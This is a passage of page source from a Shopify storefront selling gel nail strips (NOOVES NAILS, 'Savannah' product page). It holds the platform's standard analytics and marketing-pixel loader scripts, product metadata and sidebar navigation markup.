Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67705143560,storefrontBaseUrl: "https://www.noovesnails.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3694788872","configuration":"{\"accountID\":\"201964\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3419209992","configuration":"{\"projectId\":\"l5u9q8t7r9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3161948424","configuration":"{\"accountID\":\"YeL2fL\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2480406792","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1188069640","configuration":"{\"subdomain\": \"noovesnails\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1071415560","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"GT-W6B3G6K\\\"],\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/G5QUCOHa5O8aEKjIpLkp\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/XyaJCNKb8u8aEKjIpLkp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/G0rmCM-b8u8aEKjIpLkp\\\",\\\"MC-BZ0XEFZCG2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/s8mmCN7a5O8aEKjIpLkp\\\",\\\"MC-BZ0XEFZCG2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/5-esCOfa5O8aEKjIpLkp\\\",\\\"MC-BZ0XEFZCG2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/s5ASCNWb8u8aEKjIpLkp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/yOVeCOTa5O8aEKjIpLkp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"839549192","configuration":"{\"pixelCode\":\"CNGBDHBC77U4Q4TU5H4G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"290849032","configuration":"{\"pixel_id\":\"3023335911143883\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"169869576","configuration":"{\"tagID\":\"2613977029020\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"41287944","configuration":"{\"myshopifyDomain\":\"noovesnails.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NOOVES NAILS","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"noovesnails.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/www.noovesnails.com\/es-do"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1000.0,"currencyCode":"DOP"},"product":{"title":"Láminas de Gel - Savannah - Nooves Nails","vendor":"NOOVES","id":"8339635011848","untranslatedTitle":"Láminas de Gel - Savannah - Nooves Nails","url":"\/es-do\/products\/laminas-de-gel-savannah-nooves-nails","type":"Lámina"},"id":"44786872779016","image":{"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970"},"sku":"01C01NG200308","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.noovesnails.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"67705143560","storefrontBaseUrl":"https:\/\/www.noovesnails.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1000.0,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"Láminas de Gel - Savannah - Nooves Nails\",\"vendor\":\"NOOVES\",\"id\":\"8339635011848\",\"untranslatedTitle\":\"Láminas de Gel - Savannah - Nooves Nails\",\"url\":\"\/es-do\/products\/laminas-de-gel-savannah-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44786872779016\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970\"},\"sku\":\"01C01NG200308\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'DOP';
  var meta = {"product":{"id":8339635011848,"gid":"gid:\/\/shopify\/Product\/8339635011848","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-savannah-nooves-nails","variants":[{"id":44786872779016,"price":100000,"name":"Láminas de Gel - Savannah - Nooves Nails","public_title":null,"sku":"01C01NG200308"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8339635011848,"requestId":"96aa977d-e9df-455b-a3fc-0fd95441051b-1769717281"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67705143560,
      theme_id: 191029149960,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.noovesnails.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.noovesnails.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.noovesnails.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67705143560,"isMerchantRequest":null,"themeId":191029149960,"themeCityHash":"16277690048163701116","contentLanguage":"es","currency":"DOP","eventMetadataId":"1e00ded2-54c6-4a6b-bf41-c10b258ecb27"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8339635011848,"requestId":"96aa977d-e9df-455b-a3fc-0fd95441051b-1769717281","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"DOP","variantId":44786872779016,"productId":8339635011848,"productGid":"gid:\/\/shopify\/Product\/8339635011848","name":"Láminas de Gel - Savannah - Nooves Nails","price":"1000.00","sku":"01C01NG200308","brand":"NOOVES","variant":null,"category":"Lámina","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"DOP","variantId":44786872779016,"productId":8339635011848,"productGid":"gid:\/\/shopify\/Product\/8339635011848","name":"Láminas de Gel - Savannah - Nooves Nails","price":"1000.00","sku":"01C01NG200308","brand":"NOOVES","variant":null,"category":"Lámina","nonInteraction":true,"remote":false,"referer":"https:\/\/www.noovesnails.com\/es-do\/products\/laminas-de-gel-savannah-nooves-nails"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.noovesnails.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.noovesnails.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="67705143560"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="191029149960"
  data-theme-name="Prestige"
  data-theme-version="6.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.noovesnails.com/api/collect"
></script>
</head><body class="prestige--v4 features--heading-small features--heading-uppercase features--show-page-transition features--show-button-transition features--show-image-zooming features--show-element-staggering  template-product">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-KDZK83T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <script>window.KlarnaThemeGlobals={}; window.KlarnaThemeGlobals.productVariants=[{"id":44786872779016,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200308","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Láminas de Gel - Savannah - Nooves Nails","public_title":null,"options":["Default Title"],"price":100000,"weight":50,"compare_at_price":100000,"inventory_management":"shopify","barcode":"8436613952689","requires_selling_plan":false,"selling_plan_allocations":[]}];window.KlarnaThemeGlobals.documentCopy=document.cloneNode(true);</script>

    <svg class="u-visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-star-rating)" />
        <stop offset="50%" stop-color="var(--text-color-light)" />
      </linearGradient>
    </svg>

    <a class="PageSkipLink u-visually-hidden" href="#main">Saltar al contenido</a>
    <span class="LoadingBar"></span>
    <div class="PageOverlay"></div>

    <div id="shopify-section-popup" class="shopify-section"></div>
    <div id="shopify-section-sidebar-menu" class="shopify-section">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  



</div>
     <div id="shopify-section-sidebar-menu1" class="shopify-section">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
      
      
      



<section id="sidebar-menu" class="SidebarMenu Drawer Drawer--small Drawer--fromLeft" aria-hidden="true" data-section-id="sidebar-menu1" data-section-type="sidebar-menu">
    <header class="Drawer__Header" data-drawer-animated-left>
      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-menu" aria-label="Cerrar "><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </header>

    <div class="Drawer__Content">
      <div class="Drawer__Main" data-drawer-animated-left data-scrollable>
        <div class="Drawer__Container">
          <nav class="SidebarMenu__Nav SidebarMenu__Nav--primary" aria-label="Barra navegación lateral"><div class="Collapsible"><a href="/es-do" class="Collapsible__Button Heading Link Link--primary u-h6">Inicio</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Todas las láminas 💅<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/es-do/collections/todas-las-novedades-de-nooves" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Novedades</a></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Colecciones <span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/es-do/collections/luxe" class="Text--subdued Link Link--primary">LUXE</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/glam" class="Text--subdued Link Link--primary">GLAM</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Por Color<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/es-do/collections/rojo" class="Text--subdued Link Link--primary">Rojo</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/nude" class="Text--subdued Link Link--primary">Nude</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/rosa" class="Text--subdued Link Link--primary">Rosa</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/verde" class="Text--subdued Link Link--primary">Verde</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/azul" class="Text--subdued Link Link--primary">Azul</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/blanco" class="Text--subdued Link Link--primary">Blanco</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/negro" class="Text--subdued Link Link--primary">Negro</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Por Momentos<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/es-do/collections/nooves-collections-el-dia" class="Text--subdued Link Link--primary">Día de la madre</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/coleccion-verano" class="Text--subdued Link Link--primary">Colección Verano</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/nooves-collections-de-boda" class="Text--subdued Link Link--primary">de Boda</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/nooves-collections-de-entrevista" class="Text--subdued Link Link--primary">de Entrevista</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/nooves-collections-de-trabajo" class="Text--subdued Link Link--primary">de Trabajo</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/nooves-collections-de-fiesta" class="Text--subdued Link Link--primary">de Fiesta</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Por Estilo<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/es-do/collections/nooves-estilos-francesas" class="Text--subdued Link Link--primary">Francesa</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/nooves-estilos-colores-solidos" class="Text--subdued Link Link--primary">Colores Sólidos</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/degradados" class="Text--subdued Link Link--primary">Degradados</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/nooves-estilos-multicolor" class="Text--subdued Link Link--primary">Multicolor</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/nooves-estilos-art-design" class="Text--subdued Link Link--primary">Art design</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/nooves-estilos-perladas" class="Text--subdued Link Link--primary">Perlados</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/nooves-estilos-glitter" class="Text--subdued Link Link--primary">Glitter</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/nooves-estilos-cat-eye" class="Text--subdued Link Link--primary">Cat Eye</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/es-do/collections/nooves-estilos-metalicas" class="Text--subdued Link Link--primary">Metálicas</a>
                                    </li></ul>
                              </div>
                            </div></div></div>
                  </div></div><div class="Collapsible"><a href="/es-do/pages/como-aplicar-las-laminas-de-gel-premium-nooves" class="Collapsible__Button Heading Link Link--primary u-h6">¿Cómo se colocan? ✨</a></div><div class="Collapsible"><a href="/es-do/blogs/nooves-magazine/tendencias-en-unas-de-gel-para-primavera-2025" class="Collapsible__Button Heading Link Link--primary u-h6">NOOVES Magazine  💅🏻</a></div></nav><nav class="SidebarMenu__Nav SidebarMenu__Nav--secondary">
            <ul class="Linklist Linklist--spacingLoose"><li class="Linklist__Item">
                  <a href="/es-do/account" class="Text--subdued Link Link--primary">Cuenta</a>
                </li></ul>
          </nav>
        </div>
      </div><aside class="Drawer__Footer" data-drawer-animated-bottom><ul class="SidebarMenu__Social HorizontalList HorizontalList--spacingFill">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
